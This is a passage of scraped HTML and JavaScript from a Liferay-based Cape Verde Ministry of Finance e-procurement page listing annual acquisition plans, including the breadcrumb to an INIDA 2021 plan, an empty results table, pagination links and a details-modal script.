"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#jywt"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jywt",new Component.default(context,"#jywt"),destroyConfig);else Liferay.component("jywt",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jywt",new Component.default(context,"#jywt"),destroyConfig);else Liferay.component("jywt",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258824" > <div class="entry"> Plano Anual de Aquisições - 2021 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> INIDA_PLANO ANUAL AQUISIÇÕES 2021.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1768746727282"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_nrec" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary 